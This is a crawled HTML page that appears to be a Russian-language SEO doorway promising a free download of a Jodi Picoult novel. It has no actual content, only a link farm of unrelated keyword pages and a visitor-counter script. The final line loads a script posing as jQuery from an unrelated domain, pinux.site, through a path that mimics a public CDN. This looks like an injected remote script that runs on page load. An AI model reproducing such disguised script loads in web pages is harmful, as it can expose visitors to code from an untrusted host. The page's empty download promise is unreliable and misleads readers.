

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-skachat-besplatno-knigu-dzhodi-pikolt-uroki-miloserdiya.html
body_size: 1916
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно книгу джоди пиколт уроки милосердия - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно книгу джоди пиколт уроки милосердия</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-pesnya-vesna-belye-krylya-lyubvi-skachat-besplatno.html">Песня весна белые крылья любви скачать бесплатно</a></li>
                                <li><a href="xk7m2s-el-shema-deu-neksiya.html">Эл схема дэу нексия</a></li>
                                <li><a href="xk7m2s-vizualnyy-kontrol-svarnyh-shvov-gost.html">Визуальный контроль сварных швов гост</a></li>
                                <li><a href="xk7m2s-kompas-prezentaciya-dlya-2-klassa.html">Компас презентация для 2 класса</a></li>
                                <li><a href="xk7m2s-mortal-kombat-4-pc.html">Mortal kombat 4 pc</a></li>
                                <li><a href="xk7m2s-master-i-margarita-audiokniga-mp3.html">Мастер и маргарита аудиокнига mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-videopleer-skachat-chitayuschiy-format-mkv.html">Видеоплеер скачать читающий формат mkv</a></li>
                                            <li><a href="xk7m2s-priznaki-finansovyh-otnosheniy-shpargalka.html">Признаки финансовых отношений шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-drayver-dlya-videokarty-asus-q5172.html">Драйвер для видеокарты asus q5172</a></li>
                                            <li><a href="xk7m2s-815k-avtobus-raspisanie.html">815к автобус расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-poselyagin-dete-skachat.html">Поселягин дете скачать</a></li>
                                            <li><a href="xk7m2s-karta-ohotugodiy-ivanovskoy-oblasti-skachat-besplatno-2014.html">Карта охотугодий ивановской области скачать бесплатно 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-skachat-zayac-hvastun-multfilm.html">Скачать заяц хвастун мультфильм</a></li>
                                            <li><a href="xk7m2s-skachat-kino-dzheki-chana.html">Скачать кино джеки чана</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
